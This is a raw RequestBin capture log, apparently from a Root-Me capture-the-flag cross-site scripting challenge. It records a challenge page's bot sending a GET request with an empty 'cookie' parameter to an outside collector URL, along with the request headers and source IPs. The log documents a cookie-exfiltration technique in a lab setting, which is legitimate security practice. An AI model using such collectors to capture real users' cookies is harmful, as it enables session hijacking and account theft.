 RequestBin
http://requestbin.fullcontact.com/1
http://requestbin.fullcontact.com
GET /1ek6d7k1?cookie=
0 bytes
1m ago
From 212.129.38.224,
216.137.60.77
FORM/POST PARAMETERS
None
QUERYSTRING
cookie
HEADERS
Via: 1.1 bb93dfaee440e32ac88831363641e2c2.cloudfront.net (CloudFront), 1.1 vegur
Cloudfront-Is-Tablet-Viewer: false
X-Amz-Cf-Id: 8hhE-q52DRdg6FXYoq1emmx3jzwewUZ1YmlzJOS_gQyZp70wAjb3UQ==
Host: requestbin.fullcontact.com
Referer: http://challenge01.root-me.org/web-client/ch22/tmp/ka6gaq5ntloi4v6ljei2cvfn34.html
Cloudfront-Is-Mobile-Viewer: false
Cloudfront-Is-Desktop-Viewer: true
Accept-Language: fr-FR,en,*
Total-Route-Time: 0
Connect-Time: 0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X - TheGame/13.37)
Cloudfront-Is-Smarttv-Viewer: false
Cloudfront-Forwarded-Proto: http
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
X-Request-Id: f7516cdc-2909-43ca-b3a5-e432e5f6e1ec
Connection: close
Cloudfront-Viewer-Country: FR
Accept-Encoding: gzip, deflate
RAW BODY
None